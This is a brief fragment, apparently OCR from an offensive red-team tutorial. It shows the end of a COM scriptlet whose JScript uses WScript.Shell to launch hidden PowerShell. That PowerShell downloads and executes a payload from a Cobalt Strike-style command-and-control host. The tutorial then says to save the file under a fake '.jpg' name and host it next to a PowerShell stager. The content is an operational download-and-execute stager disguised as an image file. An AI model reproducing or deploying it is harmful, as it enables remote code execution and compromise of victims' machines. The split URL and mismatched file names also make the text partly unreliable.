
</public>

<script language="JScript">

<![CDATA[

function Exec()

{

var r = new 
ActiveXObject("WScript.Shell").Run
("powershell.exe iex (iwr 
'http://cobaltstrike.c2/updates/mi
crosoft.jpg')", 0, false);

}

]]>

</script>

</scriptlet>
Save the file as 'microsoftftp.jpg' and host it on the
webserver used to serve the previously-created
PowerShell stager.